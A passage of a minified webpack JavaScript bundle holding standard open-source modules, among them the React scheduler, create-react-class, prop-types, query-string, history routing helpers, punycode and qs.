f?i(Function.call,f):f,y&&((g.virtual||(g.virtual={}))[c]=f,e&u.R&&b&&!b[c]&&a(b,c,f)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},function(e,t,n){var r=n(1153);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var r=n(1155),o=n(1160);e.exports=n(686)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(1156),o=n(1157),i=n(1159),a=Object.defineProperty;t.f=n(686)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(685);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){e.exports=!n(686)&&!n(792)((function(){return 7!=Object.defineProperty(n(1158)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(685),o=n(684).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){var r=n(685);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},,,,function(e,t,n){"use strict";e.exports=n(1166)},function(e,t,n){"use strict";
/** @license React v0.15.0
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */Object.defineProperty(t,"__esModule",{value:!0});var r=void 0,o=void 0,i=void 0,a=void 0,s=void 0;if(t.unstable_now=void 0,t.unstable_forceFrameRate=void 0,"undefined"==typeof window||"function"!=typeof MessageChannel){var u=null,c=null,l=function(){if(null!==u)try{var e=t.unstable_now();u(!0,e),u=null}catch(e){throw setTimeout(l,0),e}};t.unstable_now=function(){return Date.now()},r=function(e){null!==u?setTimeout(r,0,e):(u=e,setTimeout(l,0))},o=function(e,t){c=setTimeout(e,t)},i=function(){clearTimeout(c)},a=function(){return!1},s=t.unstable_forceFrameRate=function(){}}else{var f=window.performance,p=window.Date,d=window.setTimeout,h=window.clearTimeout,y=window.requestAnimationFrame,m=window.cancelAnimationFrame;"undefined"!=typeof console&&("function"!=typeof y&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof m&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")),t.unstable_now="object"==typeof f&&"function"==typeof f.now?function(){return f.now()}:function(){return p.now()};var v=!1,g=null,b=-1,T=-1,S=33.33,w=-1,_=-1,P=0,A=!1;a=function(){return t.unstable_now()>=P},s=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):0<e?(S=Math.floor(1e3/e),A=!0):(S=33.33,A=!1)};var E=function(){if(null!==g){var e=t.unstable_now(),n=0<P-e;try{g(n,e)||(g=null)}catch(e){throw O.postMessage(null),e}}},M=new MessageChannel,O=M.port2;M.port1.onmessage=E;var C=function(e){if(null===g)_=w=-1,v=!1;else{v=!0,y((function(e){h(b),C(e)}));var n=function(){P=t.unstable_now()+S/2,E(),b=d(n,3*S)};if(b=d(n,3*S),-1!==w&&.1<e-w){var r=e-w;!A&&-1!==_&&r<S&&_<S&&(8.33>(S=r<_?_:r)&&(S=8.33)),_=r}w=e,P=e+S,O.postMessage(null)}};r=function(e){g=e,v||(v=!0,y((function(e){C(e)})))},o=function(e,n){T=d((function(){e(t.unstable_now())}),n)},i=function(){h(T),T=-1}}var x=null,k=null,F=null,G=3,I=!1,D=!1,R=!1;function j(e,t){var n=e.next;if(n===e)x=null;else{e===x&&(x=n);var r=e.previous;r.next=n,n.previous=r}e.next=e.previous=null,n=e.callback,r=G;var o=F;G=e.priorityLevel,F=e;try{var i=e.expirationTime<=t;switch(G){case 1:var a=n(i);break;case 2:case 3:case 4:a=n(i);break;case 5:a=n(i)}}catch(e){throw e}finally{G=r,F=o}if("function"==typeof a)if(t=e.expirationTime,e.callback=a,null===x)x=e.next=e.previous=e;else{a=null,i=x;do{if(t<=i.expirationTime){a=i;break}i=i.next}while(i!==x);null===a?a=x:a===x&&(x=e),(t=a.previous).next=a.previous=e,e.next=a,e.previous=t}}function B(e){if(null!==k&&k.startTime<=e)do{var t=k,n=t.next;if(t===n)k=null;else{k=n;var r=t.previous;r.next=n,n.previous=r}t.next=t.previous=null,V(t,t.expirationTime)}while(null!==k&&k.startTime<=e)}function L(e){R=!1,B(e),D||(null!==x?(D=!0,r(N)):null!==k&&o(L,k.startTime-e))}function N(e,n){D=!1,R&&(R=!1,i()),B(n),I=!0;try{if(e){if(null!==x)do{j(x,n),B(n=t.unstable_now())}while(null!==x&&!a())}else for(;null!==x&&x.expirationTime<=n;)j(x,n),B(n=t.unstable_now());return null!==x||(null!==k&&o(L,k.startTime-n),!1)}finally{I=!1}}function H(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}function V(e,t){if(null===x)x=e.next=e.previous=e;else{var n=null,r=x;do{if(t<r.expirationTime){n=r;break}r=r.next}while(r!==x);null===n?n=x:n===x&&(x=e),(t=n.previous).next=n.previous=e,e.next=n,e.previous=t}}var U=s;t.unstable_ImmediatePriority=1,t.unstable_UserBlockingPriority=2,t.unstable_NormalPriority=3,t.unstable_IdlePriority=5,t.unstable_LowPriority=4,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=G;G=e;try{return t()}finally{G=n}},t.unstable_next=function(e){switch(G){case 1:case 2:case 3:var t=3;break;default:t=G}var n=G;G=t;try{return e()}finally{G=n}},t.unstable_scheduleCallback=function(e,n,a){var s=t.unstable_now();if("object"==typeof a&&null!==a){var u=a.delay;u="number"==typeof u&&0<u?s+u:s,a="number"==typeof a.timeout?a.timeout:H(e)}else a=H(e),u=s;if(e={callback:n,priorityLevel:e,startTime:u,expirationTime:a=u+a,next:null,previous:null},u>s){if(a=u,null===k)k=e.next=e.previous=e;else{n=null;var c=k;do{if(a<c.startTime){n=c;break}c=c.next}while(c!==k);null===n?n=k:n===k&&(k=e),(a=n.previous).next=n.previous=e,e.next=n,e.previous=a}null===x&&k===e&&(R?i():R=!0,o(L,u-s))}else V(e,a),D||I||(D=!0,r(N));return e},t.unstable_cancelCallback=function(e){var t=e.next;if(null!==t){if(e===t)e===x?x=null:e===k&&(k=null);else{e===x?x=t:e===k&&(k=t);var n=e.previous;n.next=t,t.previous=n}e.next=e.previous=null}},t.unstable_wrapCallback=function(e){var t=G;return function(){var n=G;G=t;try{return e.apply(this,arguments)}finally{G=n}}},t.unstable_getCurrentPriorityLevel=function(){return G},t.unstable_shouldYield=function(){var e=t.unstable_now();return B(e),null!==F&&null!==x&&x.startTime<=e&&x.expirationTime<F.expirationTime||a()},t.unstable_requestPaint=U,t.unstable_continueExecution=function(){D||I||(D=!0,r(N))},t.unstable_pauseExecution=function(){},t.unstable_getFirstCallbackNode=function(){return x}},function(e,t,n){"use strict";var r=n(190),o={};function i(e,t,n,r,o,i,a,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;(u=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}e.exports=function(e,t,n){var a=[],s={mixins:"DEFINE_MANY",statics:"DEFINE_MANY",propTypes:"DEFINE_MANY",contextTypes:"DEFINE_MANY",childContextTypes:"DEFINE_MANY",getDefaultProps:"DEFINE_MANY_MERGED",getInitialState:"DEFINE_MANY_MERGED",getChildContext:"DEFINE_MANY_MERGED",render:"DEFINE_ONCE",componentWillMount:"DEFINE_MANY",componentDidMount:"DEFINE_MANY",componentWillReceiveProps:"DEFINE_MANY",shouldComponentUpdate:"DEFINE_ONCE",componentWillUpdate:"DEFINE_MANY",componentDidUpdate:"DEFINE_MANY",componentWillUnmount:"DEFINE_MANY",UNSAFE_componentWillMount:"DEFINE_MANY",UNSAFE_componentWillReceiveProps:"DEFINE_MANY",UNSAFE_componentWillUpdate:"DEFINE_MANY",updateComponent:"OVERRIDE_BASE"},u={getDerivedStateFromProps:"DEFINE_MANY_MERGED"},c={displayName:function(e,t){e.displayName=t},mixins:function(e,t){if(t)for(var n=0;n<t.length;n++)f(e,t[n])},childContextTypes:function(e,t){e.childContextTypes=r({},e.childContextTypes,t)},contextTypes:function(e,t){e.contextTypes=r({},e.contextTypes,t)},getDefaultProps:function(e,t){e.getDefaultProps?e.getDefaultProps=d(e.getDefaultProps,t):e.getDefaultProps=t},propTypes:function(e,t){e.propTypes=r({},e.propTypes,t)},statics:function(e,t){!function(e,t){if(!t)return;for(var n in t){var r=t[n];if(t.hasOwnProperty(n)){if(i(!(n in c),'ReactClass: You are attempting to define a reserved property, `%s`, that shouldn\'t be on the "statics" key. Define it as an instance property instead; it will still be accessible on the constructor.',n),n in e)return i("DEFINE_MANY_MERGED"===(u.hasOwnProperty(n)?u[n]:null),"ReactClass: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",n),void(e[n]=d(e[n],r));e[n]=r}}}(e,t)},autobind:function(){}};function l(e,t){var n=s.hasOwnProperty(t)?s[t]:null;g.hasOwnProperty(t)&&i("OVERRIDE_BASE"===n,"ReactClassInterface: You are attempting to override `%s` from your class specification. Ensure that your method names do not overlap with React methods.",t),e&&i("DEFINE_MANY"===n||"DEFINE_MANY_MERGED"===n,"ReactClassInterface: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",t)}function f(e,n){if(n){i("function"!=typeof n,"ReactClass: You're attempting to use a component class or function as a mixin. Instead, just use a regular object."),i(!t(n),"ReactClass: You're attempting to use a component as a mixin. Instead, just use a regular object.");var r=e.prototype,o=r.__reactAutoBindPairs;for(var a in n.hasOwnProperty("mixins")&&c.mixins(e,n.mixins),n)if(n.hasOwnProperty(a)&&"mixins"!==a){var u=n[a],f=r.hasOwnProperty(a);if(l(f,a),c.hasOwnProperty(a))c[a](e,u);else{var p=s.hasOwnProperty(a);if("function"==typeof u&&!p&&!f&&!1!==n.autobind)o.push(a,u),r[a]=u;else if(f){var y=s[a];i(p&&("DEFINE_MANY_MERGED"===y||"DEFINE_MANY"===y),"ReactClass: Unexpected spec policy %s for key %s when mixing in component specs.",y,a),"DEFINE_MANY_MERGED"===y?r[a]=d(r[a],u):"DEFINE_MANY"===y&&(r[a]=h(r[a],u))}else r[a]=u}}}else;}function p(e,t){for(var n in i(e&&t&&"object"==typeof e&&"object"==typeof t,"mergeIntoWithNoDuplicateKeys(): Cannot merge non-objects."),t)t.hasOwnProperty(n)&&(i(void 0===e[n],"mergeIntoWithNoDuplicateKeys(): Tried to merge two objects with the same key: `%s`. This conflict may be due to a mixin; in particular, this may be caused by two getInitialState() or getDefaultProps() methods returning objects with clashing keys.",n),e[n]=t[n]);return e}function d(e,t){return function(){var n=e.apply(this,arguments),r=t.apply(this,arguments);if(null==n)return r;if(null==r)return n;var o={};return p(o,n),p(o,r),o}}function h(e,t){return function(){e.apply(this,arguments),t.apply(this,arguments)}}function y(e,t){return t.bind(e)}var m={componentDidMount:function(){this.__isMounted=!0}},v={componentWillUnmount:function(){this.__isMounted=!1}},g={replaceState:function(e,t){this.updater.enqueueReplaceState(this,e,t)},isMounted:function(){return!!this.__isMounted}},b=function(){};return r(b.prototype,e.prototype,g),function(e){var t=function(e,r,a){this.__reactAutoBindPairs.length&&function(e){for(var t=e.__reactAutoBindPairs,n=0;n<t.length;n+=2){var r=t[n],o=t[n+1];e[r]=y(e,o)}}(this),this.props=e,this.context=r,this.refs=o,this.updater=a||n,this.state=null;var s=this.getInitialState?this.getInitialState():null;i("object"==typeof s&&!Array.isArray(s),"%s.getInitialState(): must return an object or null",t.displayName||"ReactCompositeComponent"),this.state=s};for(var r in t.prototype=new b,t.prototype.constructor=t,t.prototype.__reactAutoBindPairs=[],a.forEach(f.bind(null,t)),f(t,m),f(t,e),f(t,v),t.getDefaultProps&&(t.defaultProps=t.getDefaultProps()),i(t.prototype.render,"createClass(...): Class specification must implement a `render` method."),s)t.prototype[r]||(t.prototype[r]=null);return t}}},function(e,t,n){"use strict";var r=n(1169);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},,function(e,t,n){"use strict";var r=n(1172),o=n(190);function i(e,t){return t.encode?t.strict?r(e):encodeURIComponent(e):e}t.extract=function(e){return e.split("?")[1]||""},t.parse=function(e,t){var n=function(e){var t;switch(e.arrayFormat){case"index":return function(e,n,r){t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===r[e]&&(r[e]={}),r[e][t[1]]=n):r[e]=n};case"bracket":return function(e,n,r){t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};default:return function(e,t,n){void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t=o({arrayFormat:"none"},t)),r=Object.create(null);return"string"!=typeof e?r:(e=e.trim().replace(/^(\?|#|&)/,""))?(e.split("&").forEach((function(e){var t=e.replace(/\+/g," ").split("="),o=t.shift(),i=t.length>0?t.join("="):void 0;i=void 0===i?null:decodeURIComponent(i),n(decodeURIComponent(o),i,r)})),Object.keys(r).sort().reduce((function(e,t){var n=r[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=function e(t){return Array.isArray(t)?t.sort():"object"==typeof t?e(Object.keys(t)).sort((function(e,t){return Number(e)-Number(t)})).map((function(e){return t[e]})):t}(n):e[t]=n,e}),Object.create(null))):r},t.stringify=function(e,t){var n=function(e){switch(e.arrayFormat){case"index":return function(t,n,r){return null===n?[i(t,e),"[",r,"]"].join(""):[i(t,e),"[",i(r,e),"]=",i(n,e)].join("")};case"bracket":return function(t,n){return null===n?i(t,e):[i(t,e),"[]=",i(n,e)].join("")};default:return function(t,n){return null===n?i(t,e):[i(t,e),"=",i(n,e)].join("")}}}(t=o({encode:!0,strict:!0,arrayFormat:"none"},t));return e?Object.keys(e).sort().map((function(r){var o=e[r];if(void 0===o)return"";if(null===o)return i(r,t);if(Array.isArray(o)){var a=[];return o.slice().forEach((function(e){void 0!==e&&a.push(n(r,e,a.length))})),a.join("&")}return i(r,t)+"="+i(o,t)})).filter((function(e){return e.length>0})).join("&"):""}},function(e,t,n){"use strict";e.exports=function(e){return encodeURIComponent(e).replace(/[!'()*]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}))}},function(e,t,n){"use strict";t.__esModule=!0;t.loopAsync=function(e,t,n){var r=0,o=!1,i=!1,a=!1,s=void 0,u=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];o=!0,i?s=t:n.apply(void 0,t)};!function c(){if(!o&&(a=!0,!i)){for(i=!0;!o&&r<e&&a;)a=!1,t(r++,c,u);i=!1,o?n.apply(void 0,s):r>=e&&a&&(o=!0,n())}}()}},function(e,t,n){"use strict";t.__esModule=!0,t.replaceLocation=t.pushLocation=t.getCurrentLocation=t.go=t.getUserConfirmation=void 0;var r=n(689);Object.defineProperty(t,"getUserConfirmation",{enumerable:!0,get:function(){return r.getUserConfirmation}}),Object.defineProperty(t,"go",{enumerable:!0,get:function(){return r.go}});var o=n(433),i=n(372);t.getCurrentLocation=function(){return(0,o.createLocation)(window.location)},t.pushLocation=function(e){return window.location.href=(0,i.createPath)(e),!1},t.replaceLocation=function(e){return window.location.replace((0,i.createPath)(e)),!1}},function(e,t,n){"use strict";t.__esModule=!0,t.replaceLocation=t.pushLocation=t.startListener=t.getCurrentLocation=t.go=t.getUserConfirmation=void 0;var r=n(689);Object.defineProperty(t,"getUserConfirmation",{enumerable:!0,get:function(){return r.getUserConfirmation}}),Object.defineProperty(t,"go",{enumerable:!0,get:function(){return r.go}});var o,i=n(350),a=((o=i)&&o.__esModule,n(433)),s=n(555),u=n(793),c=n(372);var l=function(){var e=window.location.href,t=e.indexOf("#");return-1===t?"":e.substring(t+1)},f=function(e){var t=window.location.href.indexOf("#");window.location.replace(window.location.href.slice(0,t>=0?t:0)+"#"+e)},p=t.getCurrentLocation=function(e,t){var n=e.decodePath(l()),r=(0,c.getQueryStringValueFromPath)(n,t),o=void 0;r&&(n=(0,c.stripQueryStringValueFromPath)(n,t),o=(0,u.readState)(r));var i=(0,c.parsePath)(n);return i.state=o,(0,a.createLocation)(i,void 0,r)},d=void 0,h=(t.startListener=function(e,t,n){var r=function(){var r=l(),o=t.encodePath(r);if(r!==o)f(o);else{var i=p(t,n);if(d&&i.key&&d.key===i.key)return;d=i,e(i)}},o=l(),i=t.encodePath(o);return o!==i&&f(i),(0,s.addEventListener)(window,"hashchange",r),function(){return(0,s.removeEventListener)(window,"hashchange",r)}},function(e,t,n,r){var o=e.state,i=e.key,a=t.encodePath((0,c.createPath)(e));void 0!==o&&(a=(0,c.addQueryStringValueToPath)(a,n,i),(0,u.saveState)(i,o)),d=e,r(a)});t.pushLocation=function(e,t,n){return h(e,t,n,(function(e){l()!==e&&function(e){window.location.hash=e}(e)}))},t.replaceLocation=function(e,t,n){return h(e,t,n,(function(e){l()!==e&&f(e)}))}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(69),a=(r=i)&&r.__esModule?r:{default:r},s=n(555),u=n(590);t.default=function(e){return u.canUseDOM||(0,a.default)(!1),function(t){var n=e(t),r=[],i=void 0,a=function(){for(var e=void 0,t=0,n=r.length;null==e&&t<n;++t)e=r[t].call();return e};return o({},n,{listenBeforeUnload:function(e){return 1===r.push(e)&&(i=function(e){var t=function(t){var n=e();if("string"==typeof n)return(t||window.event).returnValue=n,n};return(0,s.addEventListener)(window,"beforeunload",t),function(){return(0,s.removeEventListener)(window,"beforeunload",t)}}(a)),function(){0===(r=r.filter((function(t){return t!==e}))).length&&i&&(i(),i=null)}}})}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){(function(e,r){var o;/*! https://mths.be/punycode v1.4.1 by @mathias */!function(i){t&&t.nodeType,e&&e.nodeType;var a="object"==typeof r&&r;a.global!==a&&a.window!==a&&a.self;var s,u=2147483647,c=/^xn--/,l=/[^\x20-\x7E]/,f=/[\x2E\u3002\uFF0E\uFF61]/g,p={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},d=Math.floor,h=String.fromCharCode;function y(e){throw new RangeError(p[e])}function m(e,t){for(var n=e.length,r=[];n--;)r[n]=t(e[n]);return r}function v(e,t){var n=e.split("@"),r="";return n.length>1&&(r=n[0]+"@",e=n[1]),r+m((e=e.replace(f,".")).split("."),t).join(".")}function g(e){for(var t,n,r=[],o=0,i=e.length;o<i;)(t=e.charCodeAt(o++))>=55296&&t<=56319&&o<i?56320==(64512&(n=e.charCodeAt(o++)))?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--):r.push(t);return r}function b(e){return m(e,(function(e){var t="";return e>65535&&(t+=h((e-=65536)>>>10&1023|55296),e=56320|1023&e),t+=h(e)})).join("")}function T(e,t){return e+22+75*(e<26)-((0!=t)<<5)}function S(e,t,n){var r=0;for(e=n?d(e/700):e>>1,e+=d(e/t);e>455;r+=36)e=d(e/35);return d(r+36*e/(e+38))}function w(e){var t,n,r,o,i,a,s,c,l,f,p,h=[],m=e.length,v=0,g=128,T=72;for((n=e.lastIndexOf("-"))<0&&(n=0),r=0;r<n;++r)e.charCodeAt(r)>=128&&y("not-basic"),h.push(e.charCodeAt(r));for(o=n>0?n+1:0;o<m;){for(i=v,a=1,s=36;o>=m&&y("invalid-input"),((c=(p=e.charCodeAt(o++))-48<10?p-22:p-65<26?p-65:p-97<26?p-97:36)>=36||c>d((u-v)/a))&&y("overflow"),v+=c*a,!(c<(l=s<=T?1:s>=T+26?26:s-T));s+=36)a>d(u/(f=36-l))&&y("overflow"),a*=f;T=S(v-i,t=h.length+1,0==i),d(v/t)>u-g&&y("overflow"),g+=d(v/t),v%=t,h.splice(v++,0,g)}return b(h)}function _(e){var t,n,r,o,i,a,s,c,l,f,p,m,v,b,w,_=[];for(m=(e=g(e)).length,t=128,n=0,i=72,a=0;a<m;++a)(p=e[a])<128&&_.push(h(p));for(r=o=_.length,o&&_.push("-");r<m;){for(s=u,a=0;a<m;++a)(p=e[a])>=t&&p<s&&(s=p);for(s-t>d((u-n)/(v=r+1))&&y("overflow"),n+=(s-t)*v,t=s,a=0;a<m;++a)if((p=e[a])<t&&++n>u&&y("overflow"),p==t){for(c=n,l=36;!(c<(f=l<=i?1:l>=i+26?26:l-i));l+=36)w=c-f,b=36-f,_.push(h(T(f+w%b,0))),c=d(w/b);_.push(h(T(c,0))),i=S(n,v,r==o),n=0,++r}++n,++t}return _.join("")}s={version:"1.4.1",ucs2:{decode:g,encode:b},decode:w,encode:_,toASCII:function(e){return v(e,(function(e){return l.test(e)?"xn--"+_(e):e}))},toUnicode:function(e){return v(e,(function(e){return c.test(e)?w(e.slice(4).toLowerCase()):e}))}},void 0===(o=function(){return s}.call(t,n,t,e))||(e.exports=o)}()}).call(this,n(267)(e),n(169))},function(e,t,n){"use strict";var r=n(1206),o=n(809),i=n(697),a=Object.prototype.hasOwnProperty,s={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},u=Array.isArray,c=Array.prototype.push,l=function(e,t){c.apply(e,u(t)?t:[t])},f=Date.prototype.toISOString,p=i.default,d={addQueryPrefix:!1,allowDots:!1,allowEmptyArrays:!1,arrayFormat:"indices",charset:"utf-8",charsetSentinel:!1,commaRoundTrip:!1,delimiter:"&",encode:!0,encodeDotInKeys:!1,encoder:o.encode,encodeValuesOnly:!1,filter:void 0,format:p,formatter:i.formatters[p],indices:!1,serializeDate:function(e){return f.call(e)},skipNulls:!1,strictNullHandling:!1},h={},y=function e(t,n,i,a,s,c,f,p,y,m,v,g,b,T,S,w,_,P){for(var A,E=t,M=P,O=0,C=!1;void 0!==(M=M.get(h))&&!C;){var x=M.get(t);if(O+=1,void 0!==x){if(x===O)throw new RangeError("Cyclic object value");C=!0}void 0===M.get(h)&&(O=0)}if("function"==typeof m?E=m(n,E):E instanceof Date?E=b(E):"comma"===i&&u(E)&&(E=o.maybeMap(E,(function(e){return e instanceof Date?b(e):e}))),null===E){if(c)return y&&!w?y(n,d.encoder,_,"key",T):n;E=""}if("string"==typeof(A=E)||"number"==typeof A||"boolean"==typeof A||"symbol"==typeof A||"bigint"==typeof A||o.isBuffer(E))return y?[S(w?n:y(n,d.encoder,_,"key",T))+"="+S(y(E,d.encoder,_,"value",T))]:[S(n)+"="+S(String(E))];var k,F=[];if(void 0===E)return F;if("comma"===i&&u(E))w&&y&&(E=o.maybeMap(E,y)),k=[{value:E.length>0?E.join(",")||null:void 0}];else if(u(m))k=m;else{var G=Object.keys(E);k=v?G.sort(v):G}var I=p?String(n).replace(/\./g,"%2E"):String(n),D=a&&u(E)&&1===E.length?I+"[]":I;if(s&&u(E)&&0===E.length)return D+"[]";for(var R=0;R<k.length;++R){var j=k[R],B="object"==typeof j&&j&&void 0!==j.value?j.value:E[j];if(!f||null!==B){var L=g&&p?String(j).replace(/\./g,"%2E"):String(j),N=u(E)?"function"==typeof i?i(D,L):D:D+(g?"."+L:"["+L+"]");P.set(t,O);var H=r();H.set(h,P),l(F,e(B,N,i,a,s,c,f,p,"comma"===i&&w&&u(E)?null:y,m,v,g,b,T,S,w,_,H))}}return F};e.exports=function(e,t){var n,o=e,c=function(e){if(!e)return d;if(void 0!==e.allowEmptyArrays&&"boolean"!=typeof e.allowEmptyArrays)throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(void 0!==e.encodeDotInKeys&&"boolean"!=typeof e.encodeDotInKeys)throw new TypeError("`encodeDotInKeys` option can only be `true` or `false`, when provided");if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||d.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=i.default;if(void 0!==e.format){if(!a.call(i.formatters,e.format))throw new TypeError("Unknown format option provided.");n=e.format}var r,o=i.formatters[n],c=d.filter;if(("function"==typeof e.filter||u(e.filter))&&(c=e.filter),r=e.arrayFormat in s?e.arrayFormat:"indices"in e?e.indices?"indices":"repeat":d.arrayFormat,"commaRoundTrip"in e&&"boolean"!=typeof e.commaRoundTrip)throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var l=void 0===e.allowDots?!0===e.encodeDotInKeys||d.allowDots:!!e.allowDots;return{addQueryPrefix:"boolean"==typeof e.addQueryPrefix?e.addQueryPrefix:d.addQueryPrefix,allowDots:l,allowEmptyArrays:"boolean"==typeof e.allowEmptyArrays?!!e.allowEmptyArrays:d.allowEmptyArrays,arrayFormat:r,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:d.charsetSentinel,commaRoundTrip:!!e.commaRoundTrip,delimiter:void 0===e.delimiter?d.delimiter:e.delimiter,encode:"boolean"==typeof e.encode?e.encode:d.encode,encodeDotInKeys:"boolean"==typeof e.encodeDotInKeys?e.encodeDotInKeys:d.encodeDotInKeys,encoder:"function"==typeof e.encoder?e.encoder:d.encoder,encodeValuesOnly:"boolean"==typeof e.encodeValuesOnly?e.encodeValuesOnly:d.encodeValuesOnly,filter:c,format:n,formatter:o,serializeDate:"function"==typeof e.serializeDate?e.serializeDate:d.serializeDate,skipNulls:"boolean"==typeof e.skipNulls?e.skipNulls:d.skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:d.strictNullHandling}}(t);"function"==typeof c.filter?o=(0,c.filter)("",o):u(c.filter)&&(n=c.filter);var f=[];if("object"!=typeof o||null===o)return"";var p=s[c.arrayFormat],h="comma"===p&&c.commaRoundTrip;n||(n=Object.keys(o)),c.sort&&n.sort(c.sort);for(var m=r(),v=0;v<n.length;++v){var g=n[v],b=o[g];c.skipNulls&&null===b||l(f,y(b,g,p,h,c.allowEmptyArrays,c.strictNullHandling,c.skipNulls,c.encodeDotInKeys,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.format,c.formatter,c.encodeValuesOnly,c.charset,m))}var T=f.join(c.delimiter),S=!0===c.addQueryPrefix?"?":"";return c.charsetSentinel&&("iso-8859-1"===c.charset?S+="utf8=%26%2310003%3B&":S+="utf8=%E2%9C%93&"),T.length>0?S+T:""}},function(e,t,n){"use strict";var r=n(349),o=n(596),i=n(1207),a=n(799),s=n(1228)||a||i;e.exports=function(){var e,t={assert:function(e){if(!t.has(e))throw new r("Side channel does not contain "+o(e))},delete:function(t){return!!e&&e.delete(t)},get:function(t){return e&&e.get(t)},has:function(t){return!!e&&e.has(t)},set:function(t,n){e||(e=s()),e.set(t,n)}};return t}},function(e,t,n){"use strict";var r=n(596),o=n(349),i=function(e,t,n){for(var r,o=e;null!=(r=o.next);o=r)if(r.key===t)return o.next=r.next,n||(r.next=e.next,e.next=r),r};e.exports=function(){var e,t={assert:function(e){if(!t.has(e))throw new o("Side channel does not contain "+r(e))},delete:function(t){var n=e&&e.next,r=function(e,t){if(e)return i(e,t,!0)}(e,t);return r&&n&&n===r&&(e=void 0),!!r},get:function(t){return function(e,t){if(e){var n=i(e,t);return n&&n.value}}(e,t)},has:function(t){return function(e,t){return!!e&&!!i(e,t)}(e,t)},set:function(t,n){e||(e={next:void 0}),function(e,t,n){var r=i(e,t);r?r.value=n:e.next={key:t,next:e.next,value:n}}(e,t,n)}};return t}},function(e,t,n){"use strict";e.exports=EvalError},function(e,t,n){"use strict";e.exports=RangeError},function(e,t,n){"use strict";e.exports=ReferenceError},function(e,t,n){"use strict";e.exports=URIError},function(e,t,n){"use strict";e.exports=Math.abs},function(e,t,n){"use 